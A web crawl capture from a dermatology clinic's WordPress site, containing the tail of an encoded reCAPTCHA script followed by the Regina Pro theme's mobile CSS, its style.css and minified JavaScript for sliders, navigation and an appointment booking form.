4UpBjHDmiZnwpR7w4RsGlrCli8sGMOqShRqRibDmMOUwoLCtGLCkcO4w71bRsKhIsK+w5UQw7LDh8Oaa8Kxw6Mfw68Lwot3XGbCvSdYwopTw6IXwqnCqcOEP8K/w4LDkDA7wrMIQsOfGgjDgRNLw60SJ0BIwo/CpEdaaMKpbsOwJ8KnEsK7eUHCsBPDs8OBAMOUfjLCtX7DucKRFMK7w5t4XsOGfcODw5nDvsOQwrYQQ8OswqXDogXCtsOlwrzDi8OCK1EpHynDuXXDmQYjDMKIGCLCrsKJw5kIEiVSwoTCgMKAaCvDvlJ/w6nDkDxFbMKUX8OGw5VWwqZqUixPw5nCiBPCqMKjVmQMdjg6AGLDt8K6WWfChjXCrVphT8O4wovDmMKwIB0/w64wwqHCty8sflnCtjoYwoFLwoVmdxAkOcOswozCpMKWwoBNw7HDpcKVLiXClMOLwq9rw4fCu27CgcOGOBjCrMKww7sPw7sSwovDrcKJwoEDw7XCiUPDvMOZwoJvLD3Ct8KrfD3DggNsSHnCpsKpM8KkHMK+w51dAsOFw7lMGjRcYS/[base64]/LMOowo/DvsOUw5wLwpN9w4shCBvCl8KYG8KsNMOjXVrDg3XDqsK/w5HDrUAzwpJZw5nDicOLwrJ0woHCg8KeV8KJAcK8NcK/VVvDp3FBwobDizRHeDrCm8OXBURnIMKcNcKCw6IyZjHDkMOxPsO3RGrDrVvCv8OOw6/[base64]/[base64]/[base64]/DvsOiwp3ClMK8XG9uVMKhXTl/wpLDvcOrwo/Cm8KmQ8O7SQ9aaC8tVUd2U8OcYMK7wobCusKqwrgSwpDCmMOkw51nScOKa8OvXsOew5c4w6/CmsOlwprDjMOMwqBHHWjCuFrCtcOkVj3Cm8Knw5bDkRrDrFXCk8KIwqhVBcO/a8ORw5nCjyjDjApJwqDDg8KNYcKqw5nDssOxw598FsOZw4XDv8OqB8KWwp9cRMKSbQvDkcO9wpDCuQcxwqbDtsKdaxjCrHfCocOEwph2w6h7O8KXwowlfMO3Uj3CvsKNIg3CmEzDjSBzTsOHe0LCl1PCsi7Cun3Cm0vCqGUXRsKoTcKAw53DncKqwoHCnR7DhEzCqm/CmcKgw6VdMR3DmwXCgg7CsMKLGcO2w4hPwoQxR8KfWUdKw6lBektSwqjCpMO6PsKMEFPDiGXCtsOowr3CsypMwrvDu3TCtXwSGBfDo2l/ZRnDpcK1B8OLw6VPw7wSw5oDcR1hDnfCocKXw7fCnEwCw6LCshPDsjvDncK4w7g4LW0ubcOBw6/Dr8OSZ8OmwowTwrhTw5QCOcKUwq48w6pBw54aDMOPOnh/fMKjwpktwrvDs8ONwqApw6zDlSjDggHCpsOrLEJ4HcOFf8KrGmFCw7h7wq9uw4gXwp41wqDCkwTDmsOIJMK+w7Fbwo/CnsOqaMKCw7DCilNZajPCmijCmMKWXsKmM8OwYmlQw40Fw53Dl34FwofDmEBObsORNXXDs8OIAsOUNXoQS8Odw4kIwqJgw5/DuUHDhEdKwocHclrDncK/w7DDpcO0w5tvaT4GwrpFwrrDncO7w5QNwrw7wqvCokg/w650w5tFw5Y+w5Zlw6HCh8OsRUPCl0RZwqpbZgQ1wqXCg8OMBcKvJmzDuMKSXcKqwr3DmsKSKMK3w4zDncOtwrh/w78oLMK7w44UwrIcBUBaaUMtLsK7WWnDp8KSZsOka8K+w68sw6hoaB0oY8KPwpfDlSQNJcKEw6LCiMO7wqvDmDgEwrXCmGh8wqApw74Gw7rDucOuwoEJa8KWE1MUcD/CsTt2w4F9DmdGw7rCicKDw5rCtGE2w77DmcOXNQbCmsOiw73DmcOmwrXDqmfDh8KLEMODMcK9wojChsK/[base64]/Dln8eaD8jFh/Dt2BRb2PDgHHDtwdgw4XDoDRmw7TDrsOJSD8Sw6DCucKyw44Sw7FNw5ArDcO9wqXDtwnDlEnDv2Z9w4/[base64]/[base64]/LgHDrAofDcKUKm/Ct8OEEW/[base64]/ChCAFZCxPLMKvIcObLcOlWsKQw4MDw6bCs8OPLMK0VA3DjBMhwrosTsKawofDvMOXwq0Bwpp8JHXDqk3DhhXCvmLDhCtnwrglOyQNYXNGw7o1VMORw43Dpk/DosOWDWfDhXbCuA3ChFZzVUQmY240w7JSKMKwe8ODw6BEeF/Ds8OQwr/DpUPCtcO1T19nMRvDmcKNwqIww7IRwrDDiGwQV8KoHcOFclXCrykDw5fDn8KtwoYJw6YZX8KSwoAaw7s4wqdGScKPw7vCu8K8BsO2Vm/[base64]/wp5FTVHDrcKBwo/Du8Obwo0ZScK4VgnDusOoCB5Dw7U/[base64]/B1XCj3rCqVVPw4wRdxfClMK5w4IkOcOLw53DqCvCk0jCkkJUUcOqL8OrTcKTWDshIGoQwosqwonDsgsjAsOJwo3DhcKGwqE9asOjJsKPw6Yyw5A/DsKcwrrDhAnDuiPCoMObbhHCsMKTCsKdwq/[base64]/CjcOowq8BZCbCv8ObRRUswoPCmDZGwpnDiCRZYHoFw4pLwpFVasO/DnjCpk3DjcObw47Ctzoaw57DlMKFw53CssODQMOCW2LCt8KiwprCncOlw6BhwpHCuAgJXl51w6/Dg8K9LQkhJcO9w7pLbkTCrcOsCFvCl19Fwp0wwpFAw7ZBFy8SwrDDssO6YiTDuDocworCkDQqdcK+w7nCgMKvw6xHw68sScOdBmTCvxzDrm8hHMKrwqwGw6DDvQRnw499cMK1w6XCo8KGCTjDgG9YwpnCmGxCwpcwS3fDpTzCncKyw5TDhkvDnTjDiyonbcK8wq/ChMK4w4rCgDwEwr7DtsOKUX3Cn8O8w47CgsOETTNPw5PDiTw0BAo7w77Dp8KNwq3Cvn0VH1DDsUbDksKFJcOeF1wgwrDDpcK/McONwpNZw74+w4PDlErDrWoZOl3Dh8KiWcOvw5gewo7Du2bCh3kVw5DCjH7CvcOIDE0zBC4VcgLDpyd/[base64]/dQt/PMONwqltwqLCucKDw5pBcMKBF8OadsKvNGlAw5Msw7jCk8OCw4bCqE7CuBw8Z24Ww6nCkhs3w6ZUEcKewqlzQsO2EhlYOmglTsKNwpnCiiAuA8KWwoojW8OQAsKWwq/[base64]/fjfCqMO6wrvDvcKBBcK6w48Xwo1JHFdLP0VKw6XDusOBTUFwEsO1w5LCg8OywotNwrzDkUZALsKww6RBIUTCssKrwqXDmnTDuljDmMKow7pNeT9yw5c2w4zDjsKQw7twwr7DqToewrzCgcO0JHV7wrVKw6wkw6oLw7w3BMOXwo5/ZUJkAFDCqBU4RGUOwqjCoHkmIGTDiSnDj8KGOMK1EhLCtjloa8O1w67Dsh83wqjCpzPDrMK0YMKEPmY/e8KSwrUYw7gVN8OuUcOTYHXDvcKZF2Ntw4LDhHtSA8KFw5TCicO5wpPDpcKEw5EIw5YwwrMMw7xQw7/DqVJqwo4oFwLCjcKDR8KpwoZWwojDqThnw54fw6bDslHDsDvCncOfwoZbP8OGO8KfGDvCqcKvSMO0w5Ftw4TCuT9twrELCiPDnipWw6kmGAZiaUXCrcKxwoLDu8O3IzB/wrLCkVJ7YMOvHDQew7hjwoDDi0DCoUnDpELCucKowoYLw7dJwprCj8OlGcOZeTTDocK9wqgYw7Fxw7hKwrpuw4orwrwaw6I6a3YAw784KUA4e2zCiko0woLDl8KXwqbCvsK/UcOWEMOhw7BTwqh8dS7CqxsJdloNworDmyU/w6DCk8Kdw6M1HQNfwpTCu8KTdW3CvcKyLMKVCnnDjUcWBTDDo8OTSRFwRMKRa3bDscKFD8KDdyfDqm8yw7nDg8O8EsOdwrjClxPDtsOzFWvDlRIEwqRUwpkbwrVQLcKRNRhVeAAzw6BTABDDvcK/a8O6wrPCgcKtwr90Rg/[base64]/Ci2TDgsObNiY/wqrCgWUMw6bCvT9mPnLDii7Dnz/CrsOFw7vDvMOJR1bDsi3DssKWKy9FwozCnE1cw6wUecK5N8OLRjIgwrJ1fcKYLk8dwq56w53DjcKyKsOffR7CtwnCn1LCvDXDnsKRw6PDqcOVw6JpO8O/fRt7O0EqEwnClh/DnS7ClgbDqH8bCMKOHsKFw7XCqBPDu2TDuMKdXBbDucKqOcODw4rDhMK9XMOGI8Kpwoc5D0Uhw6vDinnCkcK/w5LDjDvCgiTClnJew7/DqMO+wrROJ8KVw4/CiWjDncOfEFvDvMO3wrwyfz5fD8KOMk1uwoZtRsKhwojDvcK6csKNw47DgcOKwq/Dgy4zwpJLwpZcw57CgsOCUW7CrFnCocKMfDwKwqZfwq5kKsKQAx80wrXCr8OawrE2Axk/YcKkRMK8VsKmeRwXw59Gwr97UcKrXMOFPcOVc8O4w4Btw5DCjsKaw7vCp1gTO8ONw74qw6jCqcKTwoc5wq1lFkpqbMKgw6lVw5c9VgjCrV/CrMOtbzPCk8O4wqvCgyPClT5vIwQcNFrCp07Cl8KrJW9JwrTCsMKBIAwFAMOnPQ8Vwo5ywoorO8OKw6vCuyM2wq0OcEDDox/[base64]/woNgw4vDozx6SHjCs8Kpw70LwroICicAw4PDhsKAEcKbchPCv8Kfw7jCr8Kiw4PDpMKowrzChQrChcKSwocJwqzCicKZNyDDtSN9VsO/w4nDicKKw5lfw4w/DcOIw7JzRsOwasOKw4DCvT0+w4PDnsOYccOEw5hvHQQPw4ptw7fDssO6wqXCvTPCgsO7cgHDs8Oswo/Cr0Mlw5NfwplxScKZw78OwrrChgRqHC9JwovCgV/[base64]/[base64]/wp9Dw7vDgj4/VVXCrFEQwqdDwpZ4wrXDtDzDnCw5w63CqzsNwoDDhyzCi2VewrBbw6Udw41NZnTCssKOdMO5w4fCjsOLwpl2wo5NZjIzUjIwXXfCr1s8LsOVwqbDjil8KBjDsXETTsKOwrHDp8KzL8KXw7l4w4ozwpDClhJ4w6hiJxY3fidKEcO3IcO6wpVRw7/DgMKgwqBNL8KgwrNBCMOQwp0rOjgFwrp5w7PChcOTKcOMwpLDjcO5wqTCu8OhfE0EHDnDixlYLsO1wr7DjyrDlQrDkB3CucODwpgzLQ3DjXTDusKJYsOdw7sSw6kXwr7CjsO7woRjchDCoSgVUQ0MwpPDm8KTBMO5wrHCtjx9wrYPARvDjsO/UMKwZQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdSfMkUAAAAANDoE2u7A74LcdRUBpZ2q9pr2CoV\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,507],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.beoderma.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22FDtEUZvBwZ+B3qbbAWu+bBmy+pApAccsDGoWxzCPLhE\\u003d\x22,1,0,null,1,1768996702533,0,0,[99,68,215,2,137],null,[93],\x22RC-7sYH0uvr8AMS7w\x22,null,null,null,null,null,\x220dAFcWeA715APraRJFcQa04kLju-Ja5GNJ9gjhFfty6JK2eCl9w3-YxGRtDoyogLzUCP1-grKMvV3oKi3wbSkzWhvAo-32KvMdeg\x22,1769079502441]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.beoderma.com/wp-content/themes/regina-pro/assets/css/mobile.min.css?ver=5.7.14
body_size: 916
content:
@media only screen and (max-width:1199px){body #header{height:auto}body #navigation .nav-search-box{padding-top:30px;margin-left:34px;margin-right:0}body #navigation ul ul.sub-menu{display:block;position:relative;margin-top:0;width:100%}body nav ul ul.sub-menu:first-of-type{top:0}body #navigation ul li{border-bottom:0}body nav ul ul ul{left:0}body #navigation ul ul.sub-menu li{line-height:120px;margin-left:20px}body #navigation ul ul.sub-menu li:last-child{border-bottom:0 none}body .mobile-nav-btn{float:right;padding:0;line-height:120px;font-size:20px;color:#8a8a8a;display:block}body .header-v2 .mobile-nav-btn{float:none;margin:0 auto;line-height:60px}body .header-v2 #navigation ul{max-width:70%;margin:0 auto;text-align:left}body .header-v3 #navigation ul li{display:block}body .header-v3 #navigation ul li ul li{display:list-item}body .header-v3 #navigation ul li:not(.hover-item){display:block}#navigation,#navigation .hide-mobile{display:none}#navigation{float:left;width:100%}#navigation ul{display:inline-block;width:100%;line-height:50px}#navigation ul li{display:block;width:100%;margin:5px auto;padding:0 15px;border-bottom:1px solid #eaeaea}#navigation ul li a{font-weight:700;border:none}#navigation ul li a:hover{border:none}.section-info{margin:0 0 50px;text-align:center}#services-block.home>div:nth-child(3) .service,#services-block.home>div:nth-child(4) .service{margin-bottom:50px}#team-block{margin:0}#team-block .team-member .hover .description{height:455px}#home-testimonials{margin:0 0 100px;background:#08cae8}#home-testimonials .testimonials{padding:50px 50px 80px;width:100%}#home-testimonials .images{width:100%;border:1px solid #fff;border-left:none;border-right:none;border-bottom:none}#home-testimonials .images li:nth-child(1) img,#home-testimonials .images li:nth-child(3) img{border-left:none}#home-testimonials .images li:nth-child(2) img,#home-testimonials .images li:nth-child(4) img{border-right:none}#we-care-block .content,#we-care-block .image{width:100%}#we-care-block .content .inner{padding:100px 0}#awards .award{margin:0 0 80px}#awards .col-md-3:nth-child(3) .award,#awards .col-md-3:nth-child(4) .award{margin:0}#blog .post .comments{float:left;clear:left}#related-posts .post a .inner{min-height:163px!important}}@media only screen and (max-width:992px){#blog-navigation{float:left;width:100%;text-align:center}.medic .medic-meta .inner{padding:0 20px}}@media only screen and (max-width:768px){#footer .back-to-top,#home-slider .bx-controls{display:none}h1{font-size:30px}#call-out{margin-top:0}#awards .award,#awards .col-md-3:nth-child(3) .award{margin:0 0 80px}#services-block .service{margin:0 0 100px!important}}@media only screen and (max-width:480px){.medic{margin:0 0 30px}#team-block .team-member .hover .description{height:370px}}

--- FILE ---
content_type: text/css
request_url: https://www.beoderma.com/wp-content/themes/regina-pro/style.css?ver=5.7.14
body_size: 1412
content:
/*
Theme Name: Regina
Theme URI: https://www.machothemes.com/themes/regina/
Author: Macho Themes
Author URI: https://www.machothemes.com/
Description: 
Version: 2.0.0
License: GPLv3 or later
License URI: http://www.gnu.org/licenses/gpl-#.0.html
Tags: black, brown, orange, tan, white, yellow, light, one-column, two-columns, right-sidebar, flexible-width, custom-header, custom-menu, editor-style, featured-images, microformats, post-formats, rtl-language-support, sticky-post, translation-ready
Text Domain: regina
*/

body {
	background-color: #fff;
}
body,.icon-list li,h5,h6,.button,input[type="text"],textarea,#page-header .title,.ui-datepicker {
	font-family: "Lato", "Helvetica Neue", Helvetica, Arial, sans-serif;
}
p small, h1, h2, h3, h4 {
    font-family: "Montserrat", "Helvetica Neue", Helvetica, Arial, sans-serif;
}
#sub-header p a {
	-webkit-transition: none;
    -moz-transition: none;
    -ms-transition: none;
    -o-transition: none;
    transition: none;
}
* {
	outline: none;
}

.section-overlay {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}
.homepage-section {
	position: relative;
}
.image img {
	height: auto;
}
.header-v2 #navigation {
	float: none;
	padding-bottom: 30px;
}
#header.header-v2 {
	height: auto;
	line-height: normal;
}
.header-v2 #navigation ul {
	line-height: 24px;
}
#header.header-v2 #logo {
	float: none;
	padding: 30px 0;
}
.header-v3 #navigation ul li:not(.hover-item) {
	display: none;
}

.header-v3 #navigation:hover ul li {
	display: inline-block;
}
	.header-v3 #navigation:hover ul li ul li {
		display: list-item;
	}

/* Page Preloader */
#page-loader {
    position: fixed;
    height: 100%;
    width: 100%;
    z-index: 10000;
    top: 0;
    background-color: #EEE;
}

#page-loader .loader {
    font-weight: 400;
    color: #000;
    text-transform: uppercase;
    letter-spacing: 0.1em;
    font-size: 32px;
    line-height: 40px;
    position: absolute;
    top: 50%;
    margin-top: -20px;
    left: 0;
    text-align: center;
    width: 100%;
}
.pace {
    z-index: 10001;
}
.pace-inactive {
    display: none;
}


/* New Search Form */
.nav-menu-search{
	vertical-align: middle;
	white-space: nowrap;
}

.nav-menu-search input#search{
	width: 100%;
	height: 40px;
	background: #FFF;
	font-size: 10pt;
	line-height: 40px;
	padding-left: 15px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	color: #CCC;
	text-indent: 0;
	border-width: 1px;
}
.widget_search .nav-menu-search button.icon {
	left: -42px;
    height: 41px;
    line-height: 41px;
    top: 2px;
}

.nav-menu-search input#search::-webkit-input-placeholder {
	color: #65737e;
}

.nav-menu-search input#search:-moz-placeholder { /* Firefox 18- */
	color: #65737e;
}

.nav-menu-search input#search::-moz-placeholder {  /* Firefox 19+ */
	color: #65737e;
}

.nav-menu-search input#search:-ms-input-placeholder {
	color: #65737e;
}

.nav-menu-search button.icon{
	border-radius: 5px;
    height: 36px;
    position: relative;
    top: .5px;
    left: -45px;
    line-height: 36px;
    width: 40px;
    color: #FFF;
    font-size: 10pt;
    -webkit-transition: all .55s ease;
    -moz-transition: all .55s ease;
    -ms-transition: all .55s ease;
    -o-transition: all .55s ease;
    transition: all .55s ease;
    background-color: #08CAE8;
}
.nav-menu-search button.icon:hover {
	background-color: #08CAE8;
}
.page-template-page-contact .has-padding {
	padding-top: 0;
}
#team-block .col-lg-3:nth-child(5n) {
	clear: left;
}
#appointment-form input[type="text"]:focus,
#appointment-form textarea:focus {
	border-color: #fff;
}
#blog #related-posts .post:hover a .inner .date {
	color: #fff;
}

--- FILE ---
content_type: text/javascript
request_url: https://www.beoderma.com/wp-content/themes/regina-pro/assets/js/custom.min.js?ver=1.0.0
body_size: 1463
content:
!function(a){"use strict";var b,c,d,e,f,g,h="",i="";a(window).load(function(){a("#home-slider .bxslider").length&&h.reloadSlider(),a("#testimonials-slider .bxslider").length&&i.reloadSlider()}),a(document).ready(function(){function j(){a("img.lazy").load(function(){var b=a("#we-care-block .image").outerHeight(),c=a(".team-member").outerHeight();a(".team-join").css({height:c}),a(window).width()>992&&a("#we-care-block .content").css({height:b})})}"undefined"!=typeof a.fn.owlCarousel&&a(".owlCarousel").each(function(){var b="#owlCarousel-"+a(this).data("slider-id"),c=a(this).data("slider-items"),d=a(this).data("slider-speed"),e=a(this).data("slider-auto-play"),f=a(this).data("slider-navigation"),g=a(this).data("slider-pagination");a(this).data("slider-single-item");e=0===e||"false"===e?!1:!0,g=0===g||"false"===g?!1:!0,f=0===f||"false"===f?!1:!0,a(".mt-owl-next").on("click",function(){a(b).trigger("owl.next")}),a(".mt-owl-prev").on("click",function(){a(b).trigger("owl.prev")}),a(b).owlCarousel({items:c,slideSpeed:d,navigation:f,autoPlay:e,pagination:g,navigationText:["<i class='fa fa-angle-left'></i>","<i class='fa fa-angle-right'></i>"]})}),a(".mobile-nav-btn").on("click",function(){a("#navigation").slideToggle()}),h=a("#home-slider .bxslider").bxSlider({mode:"fade",nextText:'<span class="nc-icon-glyph arrows-1_bold-down"></span>',prevText:'<span class="nc-icon-glyph arrows-1_bold-up"></span>',auto:regina.autoplay,speed:parseInt(regina.speed,10),pause:parseInt(regina.pause,10)}),a("#home-slider .bx-wrapper .bx-controls").css({"margin-top":"-"+a("#home-slider .bx-wrapper .bx-controls").outerHeight()/2+"px"}),i=a("#testimonials-slider .bxslider").bxSlider({mode:"fade",nextText:'<span class="nc-icon-glyph arrows-1_bold-right"></span>',prevText:'<span class="nc-icon-glyph arrows-1_bold-left"></span>'}),a(".back-to-top").on("click",function(b){b.preventDefault(),a("body,html").animate({scrollTop:0},1e3)}),a("#footer").waypoint(function(){a(".back-to-top").fadeIn(1e3)},{offset:"50%"}),"undefined"!=typeof a.fn.lazyload&&a(".lazy").show().lazyload({effect:"fadeIn",skip_invisible:!1}),f=a(".accordion .inner"),g=a(".accordion > ul > li > a"),f.hide(),g.on("click",function(b){b.preventDefault(),a(this).hasClass("active")?(a(this).removeClass("active"),a(this).next().stop(!0,!0).slideUp("normal")):(g.removeClass("active"),f.filter(":visible").slideUp("normal"),a(this).addClass("active").next().stop(!0,!0).slideDown("normal"))}),j(),a("#send-appointment").click(function(b){var c=0,d={action:"send_appointment_email"};b.preventDefault(),b.stopPropagation(),""===a("#appointment-form .name input").val()?(a("#appointment-form .name input").addClass("error"),c+=1):d.name=a("#appointment-form .name input").val(),""===a("#appointment-form .email input").val()?(a("#appointment-form .email input").addClass("error"),c+=1):d.email=a("#appointment-form .email input").val(),""===a("#appointment-form .phone input").val()?(a("#appointment-form .phone input").addClass("error"),c+=1):d.phone=a("#appointment-form .phone input").val(),""===a("#appointment-form .date input").val()?(a("#appointment-form .date input").addClass("error"),c+=1):d.date=a("#appointment-form .date input").val(),""===a("#appointment-form .message textarea").val()?(a("#appointment-form .message textarea").addClass("error"),c+=1):d.message=a("#appointment-form .message textarea").val(),0===c&&a.ajax({method:"POST",url:regina.ajax_url,data:d}).done(function(b){"succes"===b&&(a("#appointment-form").hide(),a("#mt-popup-modal .succes").show())})}),a("#appointment-form").on("keyup",".input .error",function(){a(this).hasClass("error")&&a(this).removeClass("error")}),a("#header #navigation .menu-item a[href^=#]:not([href=#]").click(function(b){b.preventDefault(),c=a(this).attr("href"),a(c).length>0&&a("html,body").animate({scrollTop:a(c).offset().top-10},1e3)}),""!==window.location.hash&&(b=a("#header #navigation .menu-item a[href="+window.location.hash+"]"),b&&(d=window.location.hash,a("html,body").animate({scrollTop:a(d).offset().top},1e3),e=window.location.href.replace(window.location.hash,""),window.history.replaceState({},document.title,e)))})}(window.jQuery);
//# sourceMappingURL=custom.min.js.map